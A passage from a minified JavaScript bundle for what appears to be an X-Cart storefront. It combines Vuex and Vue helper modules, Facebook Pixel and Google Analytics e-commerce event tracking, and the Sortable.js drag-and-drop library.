n=this,o=arguments.length,r=Array(o>1?o-1:0),i=1;o>i;i++)r[i-1]=arguments[i];"object"===("undefined"==typeof t?"undefined":s["typeof"](t))&&t.type&&1===arguments.length&&(r=[t],t=t.type);var a=this._mutations[t],u=this._prevSnapshot,c=this.state,f=void 0,h=void 0;a?(this._dispatching=!0,Array.isArray(a)?a.forEach(function(t){return t.apply(void 0,[c].concat(s.toConsumableArray(r)))}):a.apply(void 0,[c].concat(s.toConsumableArray(r))),this._dispatching=!1,this._needSnapshots&&(f=this._prevSnapshot=e(c),h=e(r)),this._middlewares.forEach(function(e){e.onMutation&&(e.snapshot?e.onMutation({type:t,payload:h},f,u,n):e.onMutation({type:t,payload:r},c,n))})):console.warn("[vuex] Unknown mutation: "+t)}},{key:"watch",value:function(t,e,n){var o=this;return this._vm.$watch(function(){return"function"==typeof t?t(o.state):o._vm.$get(t)},e,n)}},{key:"hotUpdate",value:function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],e=t.mutations,n=t.modules;this._rootMutations=this._mutations=e||this._rootMutations,this._setupModuleMutations(n||this._modules)}},{key:"_setupModuleState",value:function(t,e){var n=d.parsers.path.setPath;Object.keys(e).forEach(function(o){n(t,o,e[o].state||{})})}},{key:"_setupModuleMutations",value:function(e){var n=this._modules,o=d.parsers.path.getPath,r=[this._rootMutations];Object.keys(e).forEach(function(t){n[t]=e[t]}),Object.keys(n).forEach(function(t){var e=n[t];if(e&&e.mutations){var i={};Object.keys(e.mutations).forEach(function(n){var r=e.mutations[n];i[n]=function(e){for(var n=arguments.length,i=Array(n>1?n-1:0),a=1;n>a;a++)i[a-1]=arguments[a];r.apply(void 0,[o(e,t)].concat(i))}}),r.push(i)}}),this._mutations=t(r)}},{key:"_setupMutationCheck",value:function(){var t=this,e=n(this._vm);new e(this._vm,"$data",function(){if(!t._dispatching)throw new Error("[vuex] Do not mutate vuex store state outside mutation handlers.")},{deep:!0,sync:!0})}},{key:"_setupMiddlewares",value:function(t,n){var o=this;this._middlewares=[h].concat(t),this._needSnapshots=t.some(function(t){return t.snapshot}),this._needSnapshots&&console.log("[vuex] One or more of your middlewares are taking state snapshots for each mutation. Make sure to use them only during development.");var r=this._prevSnapshot=this._needSnapshots?e(n):null;this._middlewares.forEach(function(t){t.onInit&&t.onInit(t.snapshot?r:n,o)})}},{key:"state",get:function(){return this._vm._data},set:function(t){throw new Error("[vuex] Vuex root state is read only.")}}]),o}();"undefined"!=typeof window&&window.Vue&&i(window.Vue);var v={Store:p,install:i,createLogger:a};return v});;
/* AUTOGENERATED: vue.loadable.js */
(function(){var initialCompiled=false,cache={},VueLoadableMixin={created:function(){Vue.util.defineReactive(this,'$reloading',false)},compiled:function(){if(this.$options.loadable&&this.$options.loadable.loadOnCompile&&!initialCompiled){this.$reload();initialCompiled=true}},methods:{$reload:function(){var loader=this.$options.loadable.loader;if(loader){this.$reloading=true;var promise=null;if(this.$options.loadable.cacheSimultaneous){if(!_.has(cache,this._getCacheKey()))cache[this._getCacheKey()]=loader.call(this,arguments);promise=cache[this._getCacheKey()]}else promise=loader.call(this,arguments);if(promise&&typeof promise.then==='function')promise.then(this._resolve,this._reject)}},_getCacheKey:function(){return _.isFunction(this.$options.loadable.cacheKey)?this.$options.loadable.cacheKey.apply(this):this.$options.name},_resolve:function(data){var uuid=_.uniqueId(),self=this;core.bind(['resources.ready','resources.empty'],_.bind(function(event,args){if(args.uuid===uuid){if(this.$options.loadable.transferState)var oldData=JSON.parse(JSON.stringify(this.$data));this._updateComponent(data);if(this.$options.loadable.transferState)this.$data=oldData;this.$reloading=false;if('function'===typeof(this.$options.loadable.resolve))this.$options.loadable.resolve.apply(this,[data]);delete cache[this._getCacheKey()]}},this));core.parsePreloadedLabels(data,uuid);core.parseResources(data,uuid)},_reject:function(data){this.$reloading=false;if('function'===typeof(this.$options.loadable.reject))this.$options.loadable.reject.apply(this,[data]);delete cache[this._getCacheKey()]},_updateComponent:function(html){var element=this._parseTemplate(html);this.$options.template=Vue.util.extractContent(element,true);this._isCompiled=this._isAttached=this._isReady=false;this.$mount(this.$el)},_parseTemplate:function(html){var element=null;if(this.$options.loadable.parser){element=this.$options.loadable.parser.apply(this,[html])}else{var temp=document.createElement('div');temp.innerHTML=html;var elements=temp.querySelectorAll('[is='+this.$options.name+']');if(elements.length===0)elements=temp.querySelectorAll(this.$options.name);element=elements[0]};return element}}};if(typeof exports==='object'&&typeof module==='object'){module.exports=VueLoadableMixin}else if(typeof define==='function'&&define.amd){define(function(){return VueLoadableMixin})}else if(typeof window!=='undefined')window.VueLoadableMixin=VueLoadableMixin})();define('vue/vue.loadable',function(){return VueLoadableMixin});;
/* AUTOGENERATED: vue.registerComponent.js */
(function(){function install(Vue){Vue.registerComponent=function(parent,child,name){name=name||child.name;if(typeof parent==='function'&&typeof child==='function'){var record={};record[name]=child;parent=parent.extend({components:_.extend(parent.options.components,record)})}else{console.groupCollapsed("[vue.registerComponent] error");console.error('Given argument is not a object constructor');console.error(arguments);console.groupEnd()}}};if(typeof exports=="object"){module.exports=install}else if(typeof define=="function"&&define.amd){define([],function(){return install})}else if(window.Vue)Vue.use(install)})();;
/* AUTOGENERATED: vue.js */
define('vue/vue',function(){return Vue});if('undefined'!==typeof Vuex){Vue.use(Vuex);define('vue/vuex',function(){return Vuex})};define('js/vue/vue',['vue/vue','js/vue/component'],function(Vue,XLiteVueComponent){Vue.directive('data',{update:function(){var self=this,object=JSON.parse(this.expression);for(var key in object){var parts=key.replace('[','.').replace(']','').split('.'),path='';parts.forEach(function(part){if(path){path=isNaN(part)?path.concat('.'+part):path.concat('['+part+']')}else path=part;if(_.isUndefined(self.vm.$get(path)))self.vm.$set(path,{})});this.vm.$set(key,object[key])}}})
function XLiteVue(){this.root=null};XLiteVue.prototype.components={};XLiteVue.prototype.start=function(element){for(var componentName in this.components)if(this.components.hasOwnProperty(componentName))Vue.component(componentName,this.components[componentName].definition);var elementToInit=element||'body';if(element instanceof jQuery&&element.length>0)elementToInit=element.get(0);this.root=new Vue({el:elementToInit})};XLiteVue.prototype.component=function(name,definition){if(this.components[name]){this.components[name].extend(definition)}else this.components[name]=new XLiteVueComponent(name,definition);return this.components[name].definition};return new XLiteVue()});jQuery(document).ready(function(){define('xlite_vue_model_start',['js/vue/vue','ready'],function(XLiteVue){if('admin'===xliteConfig.zone)XLiteVue.start()})});;
/* AUTOGENERATED: component.js */
define('js/vue/component',['js/underscore','vue/vue'],function(_,Vue){var XLiteVueComponent=function(name,definition){this.name=name;this.definition=Vue.extend(definition)};XLiteVueComponent.prototype.extend=function(definition){this.definition=this.definition.extend(definition);this._provideParentMethods()};XLiteVueComponent.prototype._provideParentMethods=function(){var methods=this.definition.options.methods,parent=this.definition.super.options.methods;for(var methodName in methods)if('undefined'===typeof(methods.hasOwnProperty)||methods.hasOwnProperty(methodName))if(parent[methodName])methods[methodName].parent=parent[methodName]};return XLiteVueComponent});;
/* AUTOGENERATED: pixel_core.js */
define('facebookPixel/core',[],function(){FacebookPixelCore=Object.extend({constructor:function(){},registerEvent:function(type,name,data){if(core.isDeveloperMode)if(data){console.log('Facebook Pixel event-'+type+'-'+name,data)}else console.log('Facebook Pixel event-'+type+'-'+name);if(!_.isUndefined(fbq)){if(data){fbq(type,name,data)}else fbq(type,name)}else if(core.isDeveloperMode)console.log('Facebook Pixel "fbq" is undefined')},retrieveCartData:function(callback){var url=URLHandler.buildURL({target:'facebook_pixel',action:'retrieve_current_cart_data'});core.get(url,callback)}});FacebookPixelCore.instance=new FacebookPixelCore();return FacebookPixelCore});;
/* AUTOGENERATED: pixel_event.js */
define('facebookPixel/event',['facebookPixel/core'],function(Core){FacebookPixelEvent=Object.extend({constructor:function(){jQuery().ready(_.bind(this.processReady,this));this.bindListeners()},bindListeners:function(){_.each(this.getListeners(),_.bind(function(handler,eventName){core.bind(eventName,_.bind(handler,this))},this))},getListeners:function(){return{}},processReady:function(){},sendEvent:function(name,data){Core.instance.registerEvent('track',name,data)},sendCustomEvent:function(name,data){Core.instance.registerEvent('trackCustom',name,data)},retrieveCartData:function(callback){Core.instance.retrieveCartData(callback)}});return FacebookPixelEvent});;
/* AUTOGENERATED: ga-core.js */
define('googleAnalytics/core',[],function(){GACore=Object.extend({settings:{isDebug:false,addTrace:false,account:'',trackingType:1,sendPageview:true,currency:'USD'},constructor:function(){if(jQuery('#ga-init-script').length)this.settings=_.defaults(jQuery('#ga-init-script').data('settings'),this.settings);if(this.settings.isDebug&&this.settings.addTrace)window.ga_debug={trace:this.settings.addTrace};this.initialize()},getSetting:function(name){return this.settings[name]},initialize:function(){this.createTracker();if(this.settings.sendPageview)jQuery().ready(_.bind(this.sendPageView,this))},createTracker:function(){var options={};if(this.settings.trackingType===2){options={cookieDomain:'.'+window.location.host.replace(/^[^.]+./,'')}}else if(this.settings.trackingType===3)options={allowLinker:true};ga('create',this.settings.account,'auto',options)},sendPageView:function(){core.trigger('ga-pageview-sending');ga('send','pageview');core.trigger('ga-pageview-sent')},registerEvent:function(category,action,label,value){if('undefined'!=typeof(window._gaq)){_gaq.push(['_trackEvent',category,action,label,value])}else if('undefined'!=typeof(window.ga))ga('send','event',category,action,label,value)}});GACore.instance=new GACore();return GACore});;
/* AUTOGENERATED: ga-event.js */
define('googleAnalytics/event',['googleAnalytics/core'],function(Core){GAEvent=Object.extend({constructor:function(){jQuery().ready(_.bind(this.processReady,this));this.bindListeners()},bindListeners:function(){_.each(this.getListeners(),_.bind(function(handler,eventName){core.bind(eventName,_.bind(handler,this))},this))},getListeners:function(){return{}},processReady:function(){},sendEvent:function(name,label,value,namespace){Core.instance.registerEvent(namespace||this.namespace,name,label,value)}});return GAEvent});;
/* AUTOGENERATED: ga-ec-full-refund.js */
define('googleAnalytics/eCommerceFullRefundEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceFullRefundEvent=eCommerceCoreEvent.extend({getListeners:function(){return{'ec-full-refund':this.registerExternal}},processReady:function(){var self=this;_.each(this.getActions('full-refund'),function(action,index){self.registerFullRefund(action.data)})},registerFullRefund:function(data){data.actionData=data.actionData||{};ga('ec:setAction',data.actionName,data.actionData);ga('send','event','AOM','Changed to not paid status')},registerExternal:function(event,data){this.registerFullRefund(data)}});eCommerceFullRefundEvent.instance=new eCommerceFullRefundEvent();return eCommerceFullRefundEvent});;
/* AUTOGENERATED: ga-ec-purchase.js */
define('googleAnalytics/eCommercePurchaseEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommercePurchaseEvent=eCommerceCoreEvent.extend({getListeners:function(){return{load:this.registerFullPurchase,'ga-pageview-sending':this.registerPurchase}},registerFullPurchase:function(event,data){var actionData=_.first(this.getActions('admin-purchase'));if(actionData){this._registerPurchase(actionData.data['products'],actionData.data['actionData']);ga('send','event','AOM','Changed to paid status')}},registerPurchase:function(event,data){setTimeout(function(){var actionData=_.first(this.getActions('purchase'));if(actionData){this._registerPurchase(actionData.data['products'],actionData.data['actionData']);ga('send','event','Checkout','Purchase')}}.bind(this),300)},_registerPurchase:function(productsData,actionData){_.each(productsData,function(product){ga('ec:addProduct',product)});ga('ec:setAction','purchase',actionData)}});eCommercePurchaseEvent.instance=new eCommercePurchaseEvent();return eCommercePurchaseEvent});;
/* AUTOGENERATED: ga-ec-core.js */
define('googleAnalytics/eCommerceCoreEvent',['googleAnalytics/event','js/underscore'],function(Event,_){var requireEC=_.once(function(){ga('require','ec');ga('set','&cu',GACore.instance.getSetting('currency'))});eCommerceCoreEvent=Event.extend({namespace:'Ecommerce',constructor:function(){eCommerceCoreEvent.superclass.constructor.apply(this,arguments);requireEC()},getActions:function(type,context){if(!jQuery(context).length)context=document;var actionsOnPage=_.map(jQuery('*[data-ga-ec-action]',context),function(actionEl){return jQuery(actionEl).data('ga-ec-action')});return _.filter(actionsOnPage,function(action){return action['ga-type']===type})}});eCommerceCoreEvent.instance=new eCommerceCoreEvent();return eCommerceCoreEvent});;
/* AUTOGENERATED: ga-ec-change-item.js */
define('googleAnalytics/eCommerceChangeItemEvent',['googleAnalytics/eCommerceCoreEvent','js/underscore'],function(eCommerceCoreEvent,_){eCommerceChangeItemEvent=eCommerceCoreEvent.extend({getListeners:function(){return{productAddedToCart:this.registerAddToCart}},registerAddToCart:function(event,data){var gaProductData=data.gaProductData;if(gaProductData){ga('ec:addProduct',gaProductData);if(!_.isUndefined(gaProductData.list)){ga('ec:setAction','add',{list:gaProductData.list})}else ga('ec:setAction','add');ga('send','event','Product','AddToCart','Add to cart')}},processReady:function(){var self=this;_.each(this.getActions('items-changed'),function(action,index){self.registerItemChangedByAdmin(action.data)});var orderChangedData=_.first(this.getActions('order-changed'));if(orderChangedData)this.registerOrderChangedByAdmin(orderChangedData.data)},registerOrderChangedByAdmin:function(data){data.actionData=data.actionData||{};ga('ec:setAction',data.actionName,data.actionData);ga('send','event','AOM',data.actionName)},registerItemChangedByAdmin:function(data){var message='Item change';data.actionData=data.actionData||{};if(data.actionName==='purchase'){message='Add to cart'}else if(data.actionName==='refund')message='Remove from cart';ga('ec:addProduct',data.productData);ga('ec:setAction',data.actionName,data.actionData);ga('send','event','AOM',data.actionName,message)}});eCommerceChangeItemEvent.instance=new eCommerceChangeItemEvent();return eCommerceChangeItemEvent});;
/* AUTOGENERATED: Sortable.js */
(function(factory){"use strict";if(typeof define==="function"&&define.amd){define(factory)}else if(typeof module!="undefined"&&typeof module.exports!="undefined"){module.exports=factory()}else if(typeof Package!=="undefined"){Sortable=factory()}else window.Sortable=factory()})(function(){"use strict";if(typeof window=="undefined"||typeof window.document=="undefined")return function(){throw new Error("Sortable.js requires a window with a document")};var dragEl,parentEl,ghostEl,cloneEl,rootEl,nextEl,scrollEl,scrollParentEl,lastEl,lastCSS,lastParentCSS,oldIndex,newIndex,activeGroup,autoScroll={},tapEvt,touchEvt,moved,RSPACE=/\s+/g,expando='Sortable'+(new Date()).getTime(),win=window,document=win.document,parseInt=win.parseInt,supportDraggable=!!('draggable'in document.createElement('div')),supportCssPointerEvents=(function(el){el=document.createElement('x');el.style.cssText='pointer-events:auto';return el.style.pointerEvents==='auto'})(),_silent=false,abs=Math.abs,slice=[].slice,touchDragOverListeners=[],_autoScroll=_throttle(function(evt,options,rootEl){if(rootEl&&options.scroll){var el,rect,sens=options.scrollSensitivity,speed=options.scrollSpeed,x=evt.clientX,y=evt.clientY,winWidth=window.innerWidth,winHeight=window.innerHeight,vx,vy;if(scrollParentEl!==rootEl){scrollEl=options.scroll;scrollParentEl=rootEl;if(scrollEl===true){scrollEl=rootEl;do{if((scrollEl.offsetWidth<scrollEl.scrollWidth)||(scrollEl.offsetHeight<scrollEl.scrollHeight))break}while(scrollEl=scrollEl.parentNode)}};if(scrollEl){el=scrollEl;rect=scrollEl.getBoundingClientRect();vx=(abs(rect.right-x)<=sens)-(abs(rect.left-x)<=sens);vy=(abs(rect.bottom-y)<=sens)-(abs(rect.top-y)<=sens)};if(!(vx||vy)){vx=(winWidth-x<=sens)-(x<=sens);vy=(winHeight-y<=sens)-(y<=sens);(vx||vy)&&(el=win)};if(autoScroll.vx!==vx||autoScroll.vy!==vy||autoScroll.el!==el){autoScroll.el=el;autoScroll.vx=vx;autoScroll.vy=vy;clearInterval(autoScroll.pid);if(el)autoScroll.pid=setInterval(function(){if(el===win){win.scrollTo(win.pageXOffset+vx*speed,win.pageYOffset+vy*speed)}else{vy&&(el.scrollTop+=vy*speed);vx&&(el.scrollLeft+=vx*speed)}},24)}}},30),_prepareGroup=function(options){var group=options.group;if(!group||typeof group!='object')group=options.group={name:group};['pull','put'].forEach(function(key){if(!(key in group))group[key]=true});options.groups=' '+group.name+(group.put.join?' '+group.put.join(' '):'')+' '}
function Sortable(el,options){if(!(el&&el.nodeType&&el.nodeType===1))throw'Sortable: `el` must be HTMLElement, and not '+{}.toString.call(el);this.el=el;this.options=options=_extend({},options);el[expando]=this;var defaults={group:Math.random(),sort:true,disabled:false,store:null,handle:null,scroll:true,scrollSensitivity:30,scrollSpeed:10,draggable:/[uo]l/i.test(el.nodeName)?'li':'>*',ghostClass:'sortable-ghost',chosenClass:'sortable-chosen',ignore:'a, img',filter:null,animation:0,setData:function(dataTransfer,dragEl){dataTransfer.setData('Text',dragEl.textContent)},dropBubble:false,dragoverBubble:false,dataIdAttr:'data-id',delay:0,forceFallback:false,fallbackClass:'sortable-fallback',fallbackOnBody:false};for(var name in defaults)!(name in options)&&(options[name]=defaults[name]);_prepareGroup(options);for(var fn in this)if(fn.charAt(0)==='_')this[fn]=this[fn].bind(this);this.nativeDraggable=options.forceFallback?false:supportDraggable;_on(el,'mousedown',this._onTapStart);_on(el,'touchstart',this._onTapStart);if(this.nativeDraggable){_on(el,'dragover',this);_on(el,'dragenter',this)};touchDragOverListeners.push(this._onDragOver);options.store&&this.sort(options.store.get(this))};Sortable.prototype={constructor:Sortable,_onTapStart:function(evt){var _this=this,el=this.el,options=this.options,type=evt.type,touch=evt.touches&&evt.touches[0],target=(touch||evt).target,originalTarget=target,filter=options.filter;if(type==='mousedown'&&evt.button!==0||options.disabled)return;target=_closest(target,options.draggable,el);if(!target)return;oldIndex=_index(target,options.draggable);if(typeof filter==='function'){if(filter.call(this,evt,target,this)){_dispatchEvent(_this,originalTarget,'filter',target,el,oldIndex);evt.preventDefault();return}}else if(filter){filter=filter.split(',').some(function(criteria){criteria=_closest(originalTarget,criteria.trim(),el);if(criteria){_dispatchEvent(_this,criteria,'filter',target,el,oldIndex);return true}});if(filter){evt.preventDefault();return}};if(options.handle&&!_closest(originalTarget,options.handle,el))return;this._prepareDragStart(evt,touch,target)},_prepareDragStart:function(evt,touch,target){var _this=this,el=_this.el,options=_this.options,ownerDocument=el.ownerDocument,dragStartFn;if(target&&!dragEl&&(target.parentNode===el)){tapEvt=evt;rootEl=el;dragEl=target;parentEl=dragEl.parentNode;nextEl=dragEl.nextSibling;activeGroup=options.group;dragStartFn=function(){_this._disableDelayedDrag();dragEl.draggable=true;_toggleClass(dragEl,_this.options.chosenClass,true);_this._triggerDragStart(touch)};options.ignore.split(',').forEach(function(criteria){_find(dragEl,criteria.trim(),_disableDraggable)});_on(ownerDocument,'mouseup',_this._onDrop);_on(ownerDocument,'touchend',_this._onDrop);_on(ownerDocument,'touchcancel',_this._onDrop);if(options.delay){_on(ownerDocument,'mouseup',_this._disableDelayedDrag);_on(ownerDocument,'touchend',_this._disableDelayedDrag);_on(ownerDocument,'touchcancel',_this._disableDelayedDrag);_on(ownerDocument,'mousemove',_this._disableDelayedDrag);_on(ownerDocument,'touchmove',_this._disableDelayedDrag);_this._dragStartTimer=setTimeout(dragStartFn,options.delay)}else dragStartFn()}},_disableDelayedDrag:function(){var ownerDocument=this.el.ownerDocument;clearTimeout(this._dragStartTimer);_off(ownerDocument,'mouseup',this._disableDelayedDrag);_off(ownerDocument,'touchend',this._disableDelayedDrag);_off(ownerDocument,'touchcancel',this._disableDelayedDrag);_off(ownerDocument,'mousemove',this._disableDelayedDrag);_off(ownerDocument,'touchmove',this._disableDelayedDrag)},_triggerDragStart:function(touch){if(touch){tapEvt={target:dragEl,clientX:touch.clientX,clientY:touch.clientY};this._onDragStart(tapEvt,'touch')}else if(!this.nativeDraggable){this._onDragStart(tapEvt,true)}else{_on(dragEl,'dragend',this);_on(rootEl,'dragstart',this._onDragStart)};try{if(document.selection){document.selection.empty()}else window.getSelection().removeAllRanges()}catch(err){}},_dragStarted:function(){if(rootEl&&dragEl){_toggleClass(dragEl,this.options.ghostClass,true);Sortable.active=this;_dispatchEvent(this,rootEl,'start',dragEl,rootEl,oldIndex)}},_emulateDragOver:function(){if(touchEvt){if(this._lastX===touchEvt.clientX&&this._lastY===touchEvt.clientY)return;this._lastX=touchEvt.clientX;this._lastY=touchEvt.clientY;if(!supportCssPointerEvents)_css(ghostEl,'display','none');var target=document.elementFromPoint(touchEvt.clientX,touchEvt.clientY),parent=target,groupName=' '+this.options.group.name+'',i=touchDragOverListeners.length;if(parent)do{if(parent[expando]&&parent[expando].options.groups.indexOf(groupName)>-1){while(i--)touchDragOverListeners[i]({clientX:touchEvt.clientX,clientY:touchEvt.clientY,target:target,rootEl:parent});break};target=parent}while(parent=parent.parentNode);if(!supportCssPointerEvents)_css(ghostEl,'display','')}},_onTouchMove:function(evt){if(tapEvt){if(!Sortable.active)this._dragStarted();this._appendGhost();var touch=evt.touches?evt.touches[0]:evt,dx=touch.clientX-tapEvt.clientX,dy=touch.clientY-tapEvt.clientY,translate3d=evt.touches?'translate3d('+dx+'px,'+dy+'px,0)':'translate('+dx+'px,'+dy+'px)';moved=true;touchEvt=touch;_css(ghostEl,'webkitTransform',translate3d);_css(ghostEl,'mozTransform',translate3d);_css(ghostEl,'msTransform',translate3d);_css(ghostEl,'transform',translate3d);evt.preventDefault()}},_appendGhost:function(){if(!ghostEl){var rect=dragEl.getBoundingClientRect(),css=_css(dragEl),options=this.options,ghostRect;ghostEl=dragEl.cloneNode(true);_toggleClass(ghostEl,options.ghostClass,false);_toggleClass(ghostEl,options.fallbackClass,true);_css(ghostEl,'top',rect.top-parseInt(css.marginTop,10));_css(ghostEl,'left',rect.left-parseInt(css.marginLeft,10));_css(ghostEl,'width',rect.width);_css(ghostEl,'height',rect.height);_css(ghostEl,'opacity','0.8');_css(ghostEl,'position','fixed');_css(ghostEl,'zIndex','100000');_css(ghostEl,'pointerEvents','none');options.fallbackOnBody&&document.body.appendChild(ghostEl)||rootEl.appendChild(ghostEl);ghostRect=ghostEl.getBoundingClientRect();_css(ghostEl,'width',rect.width*2-ghostRect.width);_css(ghostEl,'height',rect.height*2-ghostRect.height)}},_onDragStart:function(evt,useFallback){var dataTransfer=evt.dataTransfer,options=this.options;this._offUpEvents();if(activeGroup.pull=='clone'){cloneEl=dragEl.cloneNode(true);_css(cloneEl,'display','none');rootEl.insertBefore(cloneEl,dragEl)};if(useFallback){if(useFallback==='touch'){_on(document,'touchmove',this._onTouchMove);_on(document,'touchend',this._onDrop);_on(document,'touchcancel',this._onDrop)}else{_on(document,'mousemove',this._onTouchMove);_on(document,'mouseup',this._onDrop)};this._loopId=setInterval(this._emulateDragOver,50)}else{if(dataTransfer){dataTransfer.effectAllowed='move';options.setData&&options.setData.call(this,dataTransfer,dragEl)};_on(document,'drop',this);setTimeout(this._dragStarted,0)}},_onDragOver:function(evt){var el=this.el,target,dragRect,revert,options=this.options,group=options.group,groupPut=group.put,isOwner=(activeGroup===group),canSort=options.sort;if(evt.preventDefault!==void(0)){evt.preventDefault();!options.dragoverBubble&&evt.stopPropagation()};moved=true;if(activeGroup&&!options.disabled&&(isOwner?canSort||(revert=!rootEl.contains(dragEl)):activeGroup.pull&&groupPut&&((activeGroup.name===group.name)||(groupPut.indexOf&&~groupPut.indexOf(activeGroup.name))))&&(evt.rootEl===void(0)||evt.rootEl===this.el)){_autoScroll(evt,options,this.el);if(_silent)return;target=_closest(evt.target,options.draggable,el);dragRect=dragEl.getBoundingClientRect();if(revert){_cloneHide(true);if(cloneEl||nextEl){rootEl.insertBefore(dragEl,cloneEl||nextEl)}else if(!canSort)rootEl.appendChild(dragEl);return};if((el.children.length===0)||(el.children[0]===ghostEl)||(el===evt.target)&&(target=_ghostIsLast(el,evt))){if(target){if(target.animated)return;targetRect=target.getBoundingClientRect()};_cloneHide(isOwner);if(_onMove(rootEl,el,dragEl,dragRect,target,targetRect)!==false){if(!dragEl.contains(el)){el.appendChild(dragEl);parentEl=el};this._animate(dragRect,dragEl);target&&this._animate(targetRect,target)}}else if(target&&!target.animated&&target!==dragEl&&(target.parentNode[expando]!==void(0))){if(lastEl!==target){lastEl=target;lastCSS=_css(target);lastParentCSS=_css(target.parentNode)};var targetRect=target.getBoundingClientRect(),width=targetRect.right-targetRect.left,height=targetRect.bottom-targetRect.top,floating=/left|right|inline/.test(lastCSS.cssFloat+lastCSS.display)||(lastParentCSS.display=='flex'&&lastParentCSS['flex-direction'].indexOf('row')===0),isWide=(target.offsetWidth>dragEl.offsetWidth),isLong=(target.offsetHeight>dragEl.offsetHeight),halfway=(floating?(evt.clientX-targetRect.left)/width:(evt.clientY-targetRect.top)/height)>0.5,nextSibling=target.nextElementSibling,moveVector=_onMove(rootEl,el,dragEl,dragRect,target,targetRect),after;if(moveVector!==false){_silent=true;setTimeout(_unsilent,30);_cloneHide(isOwner);if(moveVector===1||moveVector===-1){after=(moveVector===1)}else if(floating){var elTop=dragEl.offsetTop,tgTop=target.offsetTop;if(elTop===tgTop){after=(target.previousElementSibling===dragEl)&&!isWide||halfway&&isWide}else after=tgTop>elTop}else after=(nextSibling!==dragEl)&&!isLong||halfway&&isLong;if(!dragEl.contains(el))if(after&&!nextSibling){el.appendChild(dragEl)}else target.parentNode.insertBefore(dragEl,after?nextSibling:target);parentEl=dragEl.parentNode;this._animate(dragRect,dragEl);this._animate(targetRect,target)}}}},_animate:function(prevRect,target){var ms=this.options.animation;if(ms){var currentRect=target.getBoundingClientRect();_css(target,'transition','none');_css(target,'transform','translate3d('+(prevRect.left-currentRect.left)+'px,'+(prevRect.top-currentRect.top)+'px,0)');target.offsetWidth;_css(target,'transition','all '+ms+'ms');_css(target,'transform','translate3d(0,0,0)');clearTimeout(target.animated);target.animated=setTimeout(function(){_css(target,'transition','');_css(target,'transform','');target.animated=false},ms)}},_offUpEvents:function(){var ownerDocument=this.el.ownerDocument;_off(document,'touchmove',this._onTouchMove);_off(ownerDocument,'mouseup',this._onDrop);_off(ownerDocument,'touchend',this._onDrop);_off(ownerDocument,'touchcancel',this._onDrop)},_onDrop:function(evt){var el=this.el,options=this.options;clearInterval(this._loopId);clearInterval(autoScroll.pid);clearTimeout(this._dragStartTimer);_off(document,'mousemove',this._onTouchMove);if(this.nativeDraggable){_off(document,'drop',this);_off(el,'dragstart',this._onDragStart)};this._offUpEvents();if(evt){if(moved){evt.preventDefault();!options.dropBubble&&evt.stopPropagation()};ghostEl&&ghostEl.parentNode.removeChild(ghostEl);if(dragEl){if(this.nativeDraggable)_off(dragEl,'dragend',this);_disableDraggable(dragEl);_toggleClass(dragEl,this.options.ghostClass,false);_toggleClass(dragEl,this.options.chosenClass,false);if(rootEl!==parentEl){newIndex=_index(dragEl,options.draggable);if(newIndex>=0){_dispatchEvent(null,parentEl,'sort',dragEl,rootEl,oldIndex,newIndex);_dispatchEvent(this,rootEl,'sort',dragEl,rootEl,oldIndex,newIndex);_dispatchEvent(null,parentEl,'add',dragEl,rootEl,oldIndex,newIndex);_dispatchEvent(this,rootEl,'remove',dragEl,rootEl,oldIndex,newIndex)}}else{cloneEl&&cloneEl.parentNode.removeChild(cloneEl);if(dragEl.nextSibling!==nextEl){newIndex=_index(dragEl,options.draggable);if(newIndex>=0){_dispatchEvent(this,rootEl,'update',dragEl,rootEl,oldIndex,newIndex);_dispatchEvent(this,rootEl,'sort',dragEl,rootEl,oldIndex,newIndex)}}};if(Sortable.active){if(newIndex===null||newIndex===-1)newIndex=oldIndex;_dispatchEvent(this,rootEl,'end',dragEl,rootEl,oldIndex,newIndex);this.save()}}};this._nulling()},_nulling:function(){rootEl=dragEl=parentEl=ghostEl=nextEl=cloneEl=scrollEl=scrollParentEl=tapEvt=touchEvt=moved=newIndex=lastEl=lastCSS=activeGroup=Sortable.active=null},handleEvent:function(evt){var type=evt.type;if(type==='dragover'||type==='dragenter'){if(dragEl){this._onDragOver(evt);_globalDragOver(evt)}}else if(type==='drop'||type==='dragend')this._onDrop(evt)},toArray:function(){var order=[],el,children=this.el.children,i=0,n=children.length,options=this.options;for(;i<n;i++){el=children[i];if(_closest(el,options.draggable,this.el))order.push(el.getAttribute(options.dataIdAttr)||_generateId(el))};return order},sort:function(order){var items={},rootEl=this.el;this.toArray().forEach(function(id,i){var el=rootEl.children[i];if(_closest(el,this.options.draggable,rootEl))items[id]=el},this);order.forEach(function(id){if(items[id]){rootEl.removeChild(items[id]);rootEl.appendChild(items[id])}})},save:function(){var store=this.options.store;store&&store.set(this)},closest:function(el,selector){return _closest(el,selector||this.options.draggable,this.el)},option:function(name,value){var options=this.options;if(value===void(0)){return options[name]}else{options[name]=value;if(name==='group')_prepareGroup(options)}},destroy:function(){var el=this.el;el[expando]=null;_off(el,'mousedown',this._onTapStart);_off(el,'touchstart',this._onTapStart);if(this.nativeDraggable){_off(el,'dragover',this);_off(el,'dragenter',this)};Array.prototype.forEach.call(el.querySelectorAll('[draggable]'),function(el){el.removeAttribute('draggable')});touchDragOverListeners.splice(touchDragOverListeners.indexOf(this._onDragOver),1);this._onDrop();this.el=el=null}}
function _cloneHide(state){if(cloneEl&&(cloneEl.state!==state)){_css(cloneEl,'display',state?'none':'');!state&&cloneEl.state&&rootEl.insertBefore(cloneEl,dragEl);cloneEl.state=state}}
function _closest(el,selector,ctx){if(el){ctx=ctx||document;do{if((selector==='>*'&&el.parentNode===ctx)||_matches(el,selector))return el}while(el!==ctx&&(el=el.parentNode))};return null}
function _globalDragOver(evt){if(evt.dataTransfer)evt.dataTransfer.dropEffect='move';evt.preventDefault()}
function _on(el,event,fn){el.addEventListener(event,fn,false)}
function _off(el,event,fn){el.removeEventListener(event,fn,false)}
function _toggleClass(el,name,state){if(el)if(el.classList){el.classList[state?'add':'remove'](name)}else{var className=(' '+el.className+' ').replace(RSPACE,' ').replace(' '+name+' ',' ');el.className=(className+(state?' '+name:'')).replace(RSPACE,' ')}}
